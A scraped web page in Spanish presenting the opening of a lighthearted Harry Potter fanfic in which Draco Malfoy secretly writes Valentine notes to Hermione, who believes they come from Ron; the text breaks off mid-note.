

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/como-enamorar-a-granger-en-diez-pasos/
body_size: 73002
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Como Enamorar a Granger En Diez Pasos - Fanfics de Harry Potter</title>

        <meta name="description" content="*Hermione* Era un día normal como cualquier otro, iba paseando por los jardines nevados de Hogwarts. Todos los estudiantes estaban jugando con la nieve. Yo e...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/como-enamorar-a-granger-en-diez-pasos/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Como Enamorar a Granger En Diez Pasos - Fanfics de Harry Potter">

        <meta property="og:description" content="*Hermione* Era un día normal como cualquier otro, iba paseando por los jardines nevados de Hogwarts. Todos los estudiantes estaban jugando con la nieve. Yo e...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Como Enamorar a Granger En Diez Pasos - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/como-enamorar-a-granger-en-diez-pasos/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-28T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Como Enamorar a Granger En Diez Pasos - Fanfics de Harry Potter">

        <meta name="twitter:description" content="*Hermione* Era un día normal como cualquier otro, iba paseando por los jardines nevados de Hogwarts. Todos los estudiantes estaban jugando con la nieve. Yo e...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Como Enamorar a Granger En Diez Pasos - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Como Enamorar a Granger En Diez Pasos - Fanfics de Harry Potter",

          "description": "*Hermione* Era un d\u00eda normal como cualquier otro, iba paseando por los jardines nevados de Hogwarts. Todos los estudiantes estaban jugando con la nieve. Yo e...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-28T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/como-enamorar-a-granger-en-diez-pasos\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/como-enamorar-a-granger-en-diez-pasos\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Como Enamorar a Granger En Diez Pasos - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/como-enamorar-a-granger-en-diez-pasos\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2615" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Como Enamorar a Granger En Diez Pasos - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Como Enamorar a Granger En Diez Pasos - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 28/05/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>*Hermione* </p><p> Era un día normal como cualquier otro, iba paseando por los jardines nevados de Hogwarts. Todos los estudiantes estaban jugando con la nieve. Yo estaba conversando alegremente con Ginny sobre revistas. Cuando una bola de nieve me pegó directo en la cara. Me quite la nieve con enojó para encontrar al responsable de mi humillación. </p><p> Ahí estaba Malfoy parado riendo con su pandilla de serpientes. Me iba a vengar, Draco Malfoy, más tarde pero me iba a vengar. </p><p>-No le hagas caso Herm- me aconsejó Ginny</p><p>-Me las va a pagar pero soy más madura para ponerme a pelear con nieve<br/>- respondí observando a Malfoy</p><p> Salí corriendo en dirección a Malfoy. El se quedó asustado y salió corriendo. </p><p>-¡Enfréntame como serpiente que eres Draco Malfoy!</p><p>-¡¿Qué quieres Granger?!</p><p>-¡Venganza!- brinque hacia él y nos caímos en la nieve. Ginny nos alcanzó y yo trataba que Malfoy no se escapará. </p><p>-¿No que eras más madura para pelear con nieve?- dijo Ginny negando con la cabeza</p><p>-Estoy ahorcándolo, es diferente.</p><p> Si tan solo eso hubiera sido cierto pero solo se quedó en mi imaginación pero tranquilo Malfoy que ya voy a tener mi venganza. </p><p>-Vamos mejor al Gran Comedor- dijo Ginny arrastrándome con ella. </p><p>*Draco*</p><p> ¡Victoria! Otro punto más para el chico más inteligente y apuesto de Hogwarts, Draco Malfoy. Todavía me da risa la cara de Granger. Mis amigos y yo nos dirigimos al Gran Comedor.</p><p> Pronto sería Día De San Valentín y a varios estudiantes se les ocurrió la brillante idea de darle un regalo a un "Valentín" secreto que sacaríamos de un papel y no solo eso tendríamos que ser lo más amable con esa persona. Cada día me sorprende más la calidad de este colegio. </p><p>-Señor Malfoy, quiere compartir algo con nosotros- dijo Snape dando un escalofrío terrible</p><p>-No, profesor</p><p>-Pues es su turno de sacar su papel</p><p> Me levante y me dirigí para coger mi papel ¡Perfecto! Enserio aquí leen la mente o ¿qué? era la persona que quería que me tocara, mi persona favorita ¡Hermione Granger! Qué emoción sentía<br/> no<br/></p><p>*Hermione*</p><p> Tenía tantos nervios cuando escuché que era mi turno de coger el papelito con el nombre de mi Valentín. Pero regresé más feliz de lo que hubiera creído. Mi papel decía "Ron Weasley" gracias a Dios me tocó alguien que estaba bien por mí. </p><p>-¿Quién te tocó?- le pregunte alegremente a Ginny</p><p>-Neville Longbotton ¿a ti quién te tocó? </p><p>-Ron<br/> </p><p>*Draco* </p><p> Todo lo que me faltaba era ponerme a tirar flores por los pasillos de mi emoción. </p><p>-¿Qué ocurre contigo?- me preguntó Blaise </p><p>-¡Nada, es que no sé cómo expresar mi felicidad al MUNDO! </p><p>-¿Quién te toco? </p><p>-Marry Poppins<br/> -Zabinni y los demás se alejaron de mí asustados. Yo observaba a Granger que estaba feliz, era asqueroso como ella y Weasley se veían con miradas, realmente desagradable. ¿Por qué tenía que pasarme esto a mí?</p><p>*Hermione*</p><p> Estaba emocionada por esta actividad de San Valentín y fui con Ginny arriba para ir a planear nuestros regalos para Ron y Neville, lo único que me tenía inquieta era a quien le había tocado yo por favor que fuera a Harry o Ron. </p><p>-¿Ya pensaste que darle a Neville?</p><p>-Todavía no pero algo se me va a ocurrir.</p><p>-Esto va a ser difícil porque hay que darles pistas de nosotras todos los días</p><p>-Ay no, ¿quién fue el de la idea?- dijo Ginny recordándose</p><p>-Ginny ¿no tienes curiosidad de a quien le tocaste? </p><p>-Un poco sólo espero que fuera Harry<br/> ¿tú sí?</p><p>-Un poco. -Mentí me moría por saber- desearía que fuera Ron, sería divertido.</p><p>-Vamos, Herm admite que todavía te gusta mi hermano</p><p>-No le digas por favor</p><p>-Estoy segura que él siente lo mismo.</p><p>-Ojalá<br/> </p><p>*Draco*</p><p>-¡Estúpido día de San Valentín! ¡Estúpido Papel! ¡Estúpida Granger!- no podía calmarme sentía un enojo que no podía explicar<br/> </p><p>-Malfoy por el amor de Dios cálmate ya- me dijo Zabinni -si no vas a estallar y no queremos que eso pase<br/> </p><p>-¡Ese idiota de Weasley! ¡Eso es! Voy a convertir a Weasley en una hormiga y cuando me ruegue por piedad lo voy a aplastar como el bicho que es.</p><p>-¿No estás exagerando un poco?- preguntó Crabbe -digo ¿desde cuándo te importa Weasley y Granger?</p><p>-¡No me importan solo los odio tanto! Por qué Weasley no solo se rinde Granger nunca lo va a amar</p><p>-Si no te conociera me parece que tienes celos<br/>- rió Zabinni burlón</p><p>-Sí claro el Gran Draco Malfoy<br/> NUNCA </p><p>-Ay Draco dime que sacaste mi papel, yo sé que si tú y yo somos tal para cual- dijo Pansy </p><p>-Sigue soñando<br/> </p><p> Después de pasar horas planeando mi primer ataque a Granger mañana se me ocurrió la idea más fácil, le iba a mandar notitas y ella iba a pensar que eran de Weasley pero el día de San Valentín iba a aparecer YO. </p><p>*Hermione* </p><p> A Ron hoy en la mañana le mande un mini pastel con un libro de lustre para que adivinara que era yo. Pero cuando busqué mis libros tenía una nota para mí. </p><p>-¡Ginny! ¡Mi nota llegó! </p><p> Parecía una niñita en la mañana de Navidad. No podía esperar un segundo más tenía que abrirla. </p><p><strong>Querida Hermione, </strong></p><p><strong> No podía esperar para mandarte está nota solo quería que supieras lo que está escrito en mi corazón, cada vez que late dice tú nombre y todo lo que ven mis ojos claros son los tuyos.</strong></p><p><strong>Tu Valentín Secreto</strong></p><p><strong>-</strong>¡AAYY! Está tan lindo- grité y salté alrededor de la habitación y me asomé por la ventana.- Ginny aquí dice que él tiene ojos claros, Ron tiene ojos claros.</p><p>-Herm, hay mucho chicos con ojos claros en Hogwarts</p><p>-Es que lo presiento, es él<br/></p><p>*Draco* </p><p> Me levanté temprano para ver la cara de Granger cuando abriera mi nota. Me subí en un muro para logar verla desde su habitación. Ella estaba emocionada, gritando y brincando de arriba abajo mientras yo me quede riendo. Pero ella se acerco e iba a abrir la ventana, si lo hacía me iba a descubrir. No podía dejar que eso pasara. Me alarme y cuando lo noté me había caído de un lado hacia el montón de plantas</p><p>-El amor duele<br/> pero la venganza más<br/> auch<br/> </p><p> </p><p> </p><p>*Hermione*</p><p> Cuando vi a Ron estaba con Lavender lo cual no me molestó hasta que ella le empezó a coquetear. Tenía que ser tan hipócrita enserio primero me da una carta de amor y luego se la pasa como si no existiera. Me dirigí hacia ellos para ponerme a hablar con Ron. </p><p>*Draco*</p><p> Seguía escupiendo hojas de mi boca cuando llegue al pasillo. Granger y Weasley estaban juntos ¿qué les pasa? Hay gente tan tonta en este mundo<br/></p><p>-Draco te ves<br/> hermoso esta mañana- dijo Blaise sarcásticamente pero ignore su comentario </p><p>-¡ya sé que parecía que había dormido con las plantas!- perfecto dije eso en alto y todo el mundo se me quedó viendo como un lunático. </p><p>-¿Y bien lo hiciste?</p><p>-¿Hacer qué?- le dije de mala manera a Zabinni </p><p>-Dormir con las plantas -lo cual provocó que todos se reían a carcajadas. Yo me fui a la dirección de los perdedores de Weasley y Granger </p><p>-Aún lado Weasley -le dije empujándolo de un lado y siguiendo mi camino</p><p>-¿Qué tiene Malfoy?- dijo Granger divertida. Malfoy tiene un dolor de cabeza que se llama Weasley<br/> </p><p>*Hermione*</p><p> Todo el día fue muy extraño a parte del nuevo look de Malfoy a lo planta. Ron pasó esquivándome e ignorándome como si no le importara. No quería sonar desesperada pero no sabía que más hacer. </p><p> Esa noche no pude dormir y se me ocurrió ir a dar un paseo por los pasillos, era peligroso pero mi conciencia no me dejaba en paz. Salí y tuve mucho cuidado. Escuché un ruido y me fui contra la pared retrocediendo lentamente con un bate de beisbol que hice aparecer. Temía que fuera un troll o un monstruo. Esos pasos eran de una bestia. Me aterrorice, cerré los ojos y le di a la cosa ésa que venía hacia mí, era peor que cualquier cosa que me imaginará era Malfoy<br/> ¡Malfoy! ¡Mate a Malfoy! </p><p>-¡Malfoy! Despierta por favor<br/>- lo tomé de la cabeza y la empecé a mover de lado a lado pero no había respuesta. Estaba ahí a media noche en el pasillo con Malfoy desmayado por mi culpa ¿Qué más iba a pasar?</p><p> Había la luz de una linterna y unos gritos me hicieron reconocer la voz de Snape, no podía vernos ahí así<br/> Me levante con dificultad arrastrando el cuerpo de Draco por los pasillos a una clase. Cerré la puerta y tire su cadáver en el piso para seguir despertándolo. Teníamos que salir de ahí. </p><p>-Malfoy despierta<br/> </p><p>-¿Qué pasó?- preguntó Malfoy volviendo a recuperar el conocimiento. Sus ojos se abrieron y me vieron - ¡AAAAHHHH!- gritó desesperadamente y le tape la boca.</p><p>-Cállate hurón nos van a descubrir</p><p>-Me secuestraste Granger, ¡AYUDA!</p><p>-¿Para qué te voy a secuestrar? Shhh silencio si no quieres un año de castigos<br/>- Malfoy bajó la voz pero no se quedó tranquilo los dos nos quedamos escuchando a través de la puerta hasta que Snape se fue por fin. </p><p>-Ahora me debes una explicación, Granger</p><p>-Mira<br/> creí que eras un monstruo, lo cual eres, y me asuste y te noqueé<br/> </p><p>-Así que cuando la gente te asusta los golpeas en la cara con un bate. -dijo sarcásticamente</p><p>-Veté a dormir Plantfoy</p><p>-¿Qué hace la sabelotodo fuera de su cama a esta hora? No me digas, estabas en el cuarto de Weasley<br/></p><p>-No, no podía dormir y ¿una serpiente como tú que hace tan tarde aquí?</p><p>-Al parecer ser soy golpeado por una mujer<br/></p><p>-Me voy a pasear<br/> </p><p>-Te acompaño<br/>-dijo Malfoy siguiéndome</p><p>-¿Por qué? </p><p>-Porque<br/> para asegurarme que no me vuelvas a pegar y no tengo nada mejor que hacer<br/> </p><p>*Hermione*</p><p> Malfoy y yo recorrimos casi todo el castillo y no me molestó casi su presencia. </p><p>-Nunca me dijiste por que estas aquí -le dije para hacer conversación</p><p>-La misma razón que tú, tal vez me falta cambiar mi almohada ¿ya lo intentaste?</p><p>-No seas tonto tenemos un mal de conciencia, algo nos preocupa</p><p>-Sí, a ti te preocupa Weasley y a mí me preocupa mi almohada<br/></p><p>-Deja de pensar en tú almohada no tiene nada que ver</p><p>-¿Cómo sabes la has probado?</p><p>-No</p><p>-Eso creí<br/> </p><p> Cuando me di cuenta habíamos salido del castillo y pasamos a los jardines. El cielo estaba hermoso y nos acostamos en el piso para observarlo. </p><p>-¿Todavía sin sueño?- preguntó y cuando me levanto las cejas dije inmediatamente</p><p>-Ni te atrevas a mencionar la almohada</p><p>-No iba a decir eso, iba a decir que tal vez tienes insomnio</p><p>-No lo creo<br/> ¿qué estoy haciendo a media noche viendo las estrellas con Draco Malfoy?</p><p>-Teniendo la mejor experiencia de la vida te lo aseguro, tranquila no te voy a cobrar<br/> esta vez<br/></p><p>-¿Quién te crees que eres?</p><p>-Draco Malfoy- dijo masticando algo</p><p>-¿Estás comiendo? A media noche</p><p>-¿Quieres?- me dijo ofreciéndome una barra de chocolate -No le he babeado </p><p>-No gracias<br/> </p><p>-Más para mí<br/> </p><p>-¿Por qué no eres así en clase?</p><p>-¿A qué te refieres? Soy él mismo</p><p>-No en clase eres el arrogante, creído patán aquí eres el arrogante, creído, tarado Malfoy</p><p>-Hemos pasado aquí media hora y ni me has insultado ni una vez<br/> </p><p>-No siento ganas de hacerlo<br/></p><p>-¿No quieres?</p><p>-¿No es lo mismo? No quiero, no tengo ganas<br/> muy parecidas para mí pero tú eres la experta</p><p>-¿Cómo sacas tan buenas notas?</p><p>-Estudiando<br/></p><p>-Ja ja yo sé baboso<br/> </p><p> Había otra linterna acercándonos y supimos que era hora de separarnos e irnos a dormir. Pero antes de salir corriendo Malfoy me agarró del brazo. </p><p>-Granger, si te vuelvo a ver por aquí y me pegas te voy a besar, no te vas a librar de mí tan fácil.</p><p>-Buenas noches Plantfoy digo Malfoy<br/>- dije con una sonrisa. Cuando llegue a mi habitación me pregunté si lo que había vivido era real<br/> </p><p>*Draco*</p><p> Me fui a dormir con una sonrisa en mi cara y cambie mi almohada, eso fue lo que no me dejaba dormir y lo sabía. Tendría tiempo suficiente en la mañana para maldecir a Weasley ahora necesitaba el sueño para embellecerme y pensar en algo para escribirle a Granger en las notitas. </p><p>*Hermione*</p><p> Me desperté pensando en que darle a Ron hoy cuando encontré otra notita en mis libros ¿se haría esto una costumbre? No sé pero me hacía feliz leerlas.</p><p><strong>Querida Hermione, </strong></p><p><strong> Yo te veo todos los días y me pregunto si alguna vez me verías de la misma manera que yo te veo. Aunque parezca imposible me divertí contigo ayer hablando más de lo que piensas. Te veo más tarde<br/> </strong></p><p><strong>Tu Valentín Secreto</strong></p><p>-¡Ay! ¡Ya lo descubrí Ginny, es Ron!</p><p>-¿Cómo sabes? </p><p>-Porque ayer hable con él para impedir que hablara con Lavender. </p><p>-Pudiste hablar con muchos chicos ayer Herm<br/> </p><p>-¡Déjame soñar! </p><p>*Draco*</p><p> Esto es el colmo. Primera vez que quiero que sepa que soy yo y piensa en Weasley ¡De nuevo! Me golpeé en mi cara con la palma de mi mano. Tal vez debía continuar haciéndole parecer que es Weasley<br/> </p><p> Cuando iba pasando por un pasillo desierto para ir a clases vi algo que me dejo la boca abierta. Era Weasley besando a Lavender ¡Maldito Weasley! Mire hacia atrás y Granger se aproximada, tenía que hacer algo porque no podía ver eso y todo mi esfuerzo si iría a la basura. Tenía que pensar rápido ¡Vamos Draco tú puedes! </p><p> Hice lo primero que se me ocurrió y corrí hacia Granger y le quité uno de sus libros por más absurdo que pareciera. Corrí lo más rápido que pude en dirección contraria, lo más lejos de ellos. </p><p>-¡¿Qué haces Malfoy?!- dijo ella persiguiéndome -¡Detente! </p><p>-¡Alcánzame si puedes Granger!- le grité fingiendo burla pero estaba aterrado por lo que pasara después. </p><p> Para cuando Granger me alcanzó chocamos con McGonagall quien tenía un aspecto muy desagradable lo cual no era buena señal. </p><p>-¿Qué creen que están haciendo ustedes aquí? Las lecciones ya empezaron hace diez minutos ahora váyanse y les voy a rebajar 10 puntos a sus casas.- dijo fríamente McGonagall quien se sostenía la cabeza ¿Estaría borracha anoche?</p><p>-¡Ves lo que hiciste Malfoy! ¿Qué te pasa?</p><p>-Lo hice por tu propio bien -le dije dejándola muy confundida. </p><p>*Hermione*</p><p> Me fui a clases lo más rápido posible que pude, a Malfoy lo mataría después. Ahora se me ocurrió mandarle flores a Ron con alguna cosa que lo hiciera recordarme. Por alguna razón quería que se diera cuenta que era yo, que yo era su Julieta. </p><p>*Draco*</p><p> Ya mencioné que este colegio me impresiona cada vez más pues déjenme decirles que si lo hace. Como va a ser Día de San Valentín una de las actividades es hacer una obra y no es opcional. Casi me muero de risa cuando McGonagall le dijo a Snape que él sería el director, casi se ahoga, está escuela está de cabeza. </p><p>-¡Cálmense según la profesora McGonagall haremos una obra llamaba "Romeo y Julieta"! -dijo indiferente Snape</p><p> Yo no podía contener mi felicidad. Por Dios que tiene que ver Romeo y Julieta con el Día de San Valentín, nada. Hicimos una fila y Snape fue asignando roles al azar.</p><p>-Ronald Weasley será Romeo </p><p>-Draco Malfoy será<br/> un<br/> árbol<br/></p><p>-¡Ya superen a las plantas!- dije de mala gana. ¿Cómo digna a decir que un Malfoy será un árbol?</p><p>-Hermione Granger será<br/> Julieta</p><p>-¡¿Qué?! ¡Tiene que estar bromeando!- dije yo en bajito atrayendo miradas de Blaise, Crabbe y Goyle.</p><p> No puede ser cierto. Wealey tiene que ser Romeo mientras yo soy<br/> un árbol<br/> que degradación<br/> esto era imperdonable<br/> pero no podía exigir el papel de Romeo porque creerían que quiero besar a Granger lo cual no es cierto<br/> No era justo que Granger besara a Wealey quien no estaba enamorado de ella</p><p>-¡Voy a asesinar a Weasley! Así no más problemas<br/></p><p>*Hermione*</p><p> En la noche empecé a brincar por toda mi habitación, no podía creerlo ¡Iba a besar a Ron! Me tire a mi cama con una enorme sonrisa en la cara como si mi vida estuviera completa. Ya quería que fuera mañana no solo por la obra pero por mi notita de todas las mañanas.</p><p> Abrí mis ojos y lo que primero fui a ver era lo que decía la notita hoy. </p><p>*Draco*</p><p> En la madrugada estaba escribiendo la notita para Granger y no me decidía si escribirle que "Romeo y Julieta o Julieta y el árbol" así que le tire una almohada a Blaise con fuerza para que se despertara. </p><p>*Hermione*</p><p>-¡Ginny despierta! Mi notita llegó. </p><p><strong>Querida Hermione, </strong></p><p><strong> Qué alegría que ganaras el rol principal para la obra. Me va a encantar vernos como Romeo y Julieta. No te preocupes que ya planee mi siguiente jugada. Te veo en el ensayo. </strong></p><p><strong>Tu Valentín Secreto </strong></p><p> Lo único que pude hacer después de leerla fue gritar de la emoción, Ron quería besarme por fin sentía que vivía en un cuento de hadas. </p><p>*Draco*</p><p>-¡Por Dios no te das cuenta que no es él!- dije mientras unos estudiantes me veían como un bicho raro. Claro estaba hablando solo pero<br/> no es para tanto. Cuando vi a Weasley pasando por ahí con Lavender empecé a arrugar unos papeles con odio. -Consigue un guardaespaldas Wealsey<br/> lo necesitarás. </p><p> Era asqueroso ver los ensayos, yo era un árbol en la escena del balcón. Cuando termino le lancé una manzana con fuerza a Weasley en la cabeza pero cuando volvió a ver pretendí no haber visto nada. </p><p>-¿Qué te pasa Weasley?- le dije fríamente.</p><p>-Creí que alguien me tiró<br/> nada- dijo confundido. ¡Victoria! Era tan tonto como para no darse cuenta. </p><p> Escuché unas voces muy familiares y de inmediato corrí para espiar su conversación como Weasley corre por comida. Eran la mini Weasley y Granger. Estaban riendo y festejando. </p><p>-¡Es tan romántico Herm! Se parece como a la canción "Love Story" por Taylor Swift</p><p>-Yo sé, es hermoso.</p><p> No estaba seguro a que se referían pero por supuesto que era algo muggle, sonaba a muggle. A Granger le gustaba esa canción, tenía que escucharla y ponerle eso en la notita de mañana. </p><p>-¿Qué es Taylor Swift?- le pregunté asustando a Blaise. </p><p>-Algo muggle</p><p>-Sí, ya sé que es muggle pero ¿qué es? </p><p>-Escuché que es una cantante búscala en internet</p><p>-¡¿En qué?!- dije sin entender nada. </p><p>-Ven, te voy a mostrar. </p><p>*Hermione*</p><p> Los ensayos estuvieron maravillosos pero como de costumbre Ron y yo no hemos podido besarnos todavía hasta que presentemos la obra. Era de noche y yo caminaba feliz por los pasillos hasta que me crucé con Lavender quien no se veía de buen humor. </p><p>-Hola Lavender-la salude de buen humor. Ella me respondió con una mirada asesina y yo traté de escapar pero ella tiró de mi pelo fuertemente. -¡¿Qué te pasa?!</p><p>-Tú sabes bien lo que hiciste Granger- dijo ella sin soltarme pero logre escapar y salí corriendo. Volví a chocar en la esquina. </p><p>-AAAAHHH- gritamos Malfoy y yo quienes casi se nos sale el corazón del susto.</p><p>-Qué te dije que pasaría si me volvías a pegar Granger- me advirtió Malfoy</p><p>-¡Escóndeme!- le dije poniéndolo al frente mío para protegerme de Lavender</p><p>-¿Qué rayos haces?</p><p>-¡Me van a atacar!- dije asustada</p><p>-¿Quién?- dijo pero era muy tarde Lavender me había encontrado y tenía una cara que deseaba sangre. Ella me agarró pero dejamos a Malfoy en el medio. </p><p>-¡Déjenme salir!- exclamó Malfoy. Se aburrió y sacó a Lavender fuera de mí mientras seguí abrazada a la espalda de Malfoy. </p><p>-¡Me las vas a pagar Granger!- dijo retirándose con furia. </p><p>-No quiero saber que fue eso<br/> pero sé que me debes un beso- dijo acercándose a mí</p><p>-Después Malfoy<br/> tengo que irme<br/> gracias de todas maneras</p><p>-¡Oye no era una pregunta! </p><p>*Draco*</p><p> Después de levantarme de la cama empecé a escribir otra notita, tan era buena mi idea que me iba a terminar sin imaginación. Traté de sacar algo del corazón que se me hizo difícil y cuando lo escribí abrí los ojos y me di cuenta que tenía razón, Draco Malfoy no es un árbol, no un árbol cualquiera<br/> </p><p>*Hermione*</p><p> Cada día me emocionaba más por ver las notitas que misteriosamente aparecían en mis libros. Estaba segura que Ron me las mandaba ya que coincidían con él. </p><p><strong>Querida Hermione, </strong></p><p><strong> Si no me equivoco todavía me debes un beso lo cual me aseguraré de darte en la obra de Romeo y Julieta. Estaré esperando verte un día más<br/> Y también podríamos 